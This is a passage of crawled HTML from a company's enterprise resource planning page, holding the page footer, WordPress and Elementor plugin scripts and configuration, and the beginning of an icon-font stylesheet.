        </div>
    </div>
        <div data-rocket-location-hash="8d5ccc63b53410e846fb66fb61a23a76" class="copyright-area">
    <div class="container">
        <div class="copyright-inner">
                        <div class="site-info">
                © 2024 Copyright. All rights reserved. | <a href="/privacy" title="Privacy Policies">Privacy Policies</a> | <a href="/terms" title="Terms &amp; Conditions">Terms &amp; Conditions</a> | <a href="/sitemap" title="Sitemap">Sitemap</a>            </div><!-- .site-info -->
                                </div>
    </div>
</div></footer>

</div><!-- #page -->

<div data-rocket-location-hash="0b58ac527f4c53f25166e60f4b5b260d" id="scroll-to-top" class="cursor-effect"><i class="dl dl-arrow-up"></i></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/redias-child/*","/wp-content/themes/redias/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-6697-css' href='https://www.plasmacomp.com/wp-content/uploads/elementor/css/post-6697.css?ver=1768843911' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.plasmacomp.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='redias-keyfram-anim-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/keyfram-animation.min.css?ver=1766411827' media='all' />
<link rel='stylesheet' id='redias-section-heading-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/widgets/section-heading.min.css?ver=1766411828' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.plasmacomp.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.0.3' media='all' />
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=7.29.0" id="mec-typekit-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=7.29.0" id="featherlight-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=7.29.0" id="mec-select2-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=7.29.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=7.29.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","fes_nonce":"b8f26b39da","fes_thankyou_page_time":"2000","fes_upload_nonce":"329001c066","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d","sf_update_url":"0"};
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","fes_nonce":"b8f26b39da","fes_thankyou_page_time":"2000","fes_upload_nonce":"329001c066","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d","sf_update_url":"0"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=7.29.0" id="mec-frontend-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=7.29.0" id="mec-events-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=7.29.0" id="mec-lity-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.29.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.29.0" id="mec-owl-carousel-script-js"></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script id="awsm-job-scripts-js-extra">
var awsmJobsPublic = {"ajaxurl":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"83886080","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
var awsmJobsPublic = {"ajaxurl":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"83886080","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
//# sourceURL=awsm-job-scripts-js-extra
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.5.4" id="awsm-job-scripts-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/wow.min.js?ver=1.0.0" id="redias-wow-js-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/venobox.min.js?ver=1.0.0" id="venobox-script-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/lib/odometer.min.js?ver=1.0.1" id="odometer-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/js/scripts.js?ver=1769207105" id="redias-core-script-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.plasmacomp.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://www.plasmacomp.com/wp-content/themes/redias/assets/lib/sharer/sharer.min.js?ver=0.5.1" id="sharer-js"></script>
<script src="https://www.plasmacomp.com/wp-content/themes/redias/assets/lib/smooth-scroll/smooth-scroll.min.js?ver=1.0.0" id="redias-smooth-scroll-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.3" id="jquery-ui-selectmenu-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="redias-main-js-extra">
var redias_data = {"sticky":"enable","sticky_logo":"https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png","scrollto_top":"enable","preloader":"disable","custom_cursor":"hide"};
//# sourceURL=redias-main-js-extra
</script>
<script src="https://www.plasmacomp.com/wp-content/themes/redias/assets/js/main.min.js?ver=1712728394" id="redias-main-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.plasmacomp.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"notes":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.plasmacomp.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.plasmacomp.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.plasmacomp.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bf78afcce3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6042,"title":"Enterprise%20Resource%20Planning%20-%20Plasma%20Computing%20Group%20Inc","excerpt":"","featuredImage":"https:\/\/www.plasmacomp.com\/wp-content\/uploads\/2024\/05\/erp-hero-1024x449.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.plasmacomp.com/wp-admin/admin-ajax.php","nonce":"3904bb9d59","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.plasmacomp.com/solutions/enterprise-resource-planning/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.4.4" id="megamenu-pro-js"></script>
<script src="https://cdn.lordicon.com/lordicon-1.1.0.js?ver=2.0.3" id="uc_cdn_lordicon_com_lordicon_1_1_0_js-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.plasmacomp.com\/wp-admin\/admin-ajax.php","nonce":"0d770b655e","urls":{"assets":"https:\/\/www.plasmacomp.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.plasmacomp.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.plasmacomp.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.plasmacomp.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.20.3" id="pro-preloaded-elements-handlers-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		
<script>
document.addEventListener('DOMContentLoaded', function () {

  var titleField = document.getElementById('cf7-page-title');
  if (titleField) {
    titleField.value = document.title;
  }

  var urlField = document.getElementById('cf7-page-url');
  if (urlField) {
    urlField.value = window.location.href;
  }

});
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.plasmacomp.com\/wp-admin\/admin-ajax.php","nonce":"0e3d307cac","url":"https:\/\/www.plasmacomp.com\/solutions\/enterprise-resource-planning","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.plasmacomp.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769207105 -->

--- FILE ---
content_type: text/css
request_url: https://www.plasmacomp.com/wp-content/themes/redias/assets/css/dl-icons.min.css?ver=1.0
body_size: 1559
content:
@font-face{font-family:'DL-Icons';src:url('../fonts/DL-Icons.eot?mnpd0e');src:url('../fonts/DL-Icons.eot?mnpd0e#iefix') format('embedded-opentype'),url('../fonts/DL-Icons.ttf?mnpd0e') format('truetype'),url('../fonts/DL-Icons.woff?mnpd0e') format('woff'),url('../fonts/DL-Icons.svg?mnpd0e#DL-Icons') format('svg');font-weight:normal;font-style:normal;font-display:block;}.dl{font-family:'DL-Icons'!important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.dl-angle-down:before{content:"\e900";}.dl-angle-down-2:before{content:"\e901";}.dl-angle-left:before{content:"\e902";}.dl-angle-left-2:before{content:"\e903";}.dl-angle-right:before{content:"\e904";}.dl-angle-right-2:before{content:"\e905";}.dl-angle-up:before{content:"\e906";}.dl-angle-up-2:before{content:"\e907";}.dl-arrow-around-2:before{content:"\e908";}.dl-arrow-down:before{content:"\e909";}.dl-arrow-down-2:before{content:"\e90a";}.dl-arrow-down-long-2:before{content:"\e90b";}.dl-arrow-left:before{content:"\e90c";}.dl-arrow-left-2:before{content:"\e90d";}.dl-arrow-left-long-2:before{content:"\e90e";}.dl-arrow-right:before{content:"\e90f";}.dl-arrow-right-long-2:before{content:"\e910";}.dl-arrow-right-solid:before{content:"\e911";}.dl-arrows-around:before{content:"\e912";}.dl-arrow-up:before{content:"\e913";}.dl-arrow-up-2:before{content:"\e914";}.dl-bars:before{content:"\e915";}.dl-behance:before{content:"\e916";}.dl-behance-2:before{content:"\e917";}.dl-behance-square:before{content:"\e918";}.dl-bookmark:before{content:"\e919";}.dl-calendar:before{content:"\e91a";}.dl-calendar-days:before{content:"\e91b";}.dl-calendar-days-2:before{content:"\e91c";}.dl-cc-amazon-pay:before{content:"\e91d";}.dl-cc-mastercard:before{content:"\e91e";}.dl-cc-paypal:before{content:"\e91f";}.dl-cc-stripe:before{content:"\e920";}.dl-cc-visa:before{content:"\e921";}.dl-check:before{content:"\e922";}.dl-check-circle:before{content:"\e923";}.dl-check-square:before{content:"\e924";}.dl-clock:before{content:"\e925";}.dl-cog:before{content:"\e926";}.dl-comment:before{content:"\e927";}.dl-comment-2:before{content:"\e928";}.dl-comments:before{content:"\e929";}.dl-comments-2:before{content:"\e92a";}.dl-comments-regular:before{content:"\e92b";}.dl-compress:before{content:"\e92c";}.dl-download:before{content:"\e92d";}.dl-dribbble:before{content:"\e92e";}.dl-dribbble-2:before{content:"\e92f";}.dl-dribbble-square:before{content:"\e930";}.dl-earth-europe:before{content:"\e931";}.dl-edit:before{content:"\e932";}.dl-elementor:before{content:"\e933";}.dl-ellipsis-h:before{content:"\e934";}.dl-ellipsis-v:before{content:"\e935";}.dl-envelope:before{content:"\e936";}.dl-envelope-2:before{content:"\e937";}.dl-envelope-open:before{content:"\e938";}.dl-envelope-open-text:before{content:"\e939";}.dl-envelope-open-text-2:before{content:"\e93a";}.dl-exchange-alt:before{content:"\e93b";}.dl-exclamation-circle:before{content:"\e93c";}.dl-exclamation-triangle:before{content:"\e93d";}.dl-expand:before{content:"\e93e";}.dl-expand-2:before{content:"\e93f";}.dl-external-link-alt:before{content:"\e940";}.dl-eye:before{content:"\e941";}.dl-eye-slash:before{content:"\e942";}.dl-facebook:before{content:"\e943";}.dl-facebook-2:before{content:"\e944";}.dl-facebook-f:before{content:"\e945";}.dl-facebook-messenger:before{content:"\e946";}.dl-facebook-messenger-2:before{content:"\e947";}.dl-facebook-square:before{content:"\e948";}.dl-fax:before{content:"\e949";}.dl-file-alt:before{content:"\e94a";}.dl-file-lines:before{content:"\e94b";}.dl-file-lines-2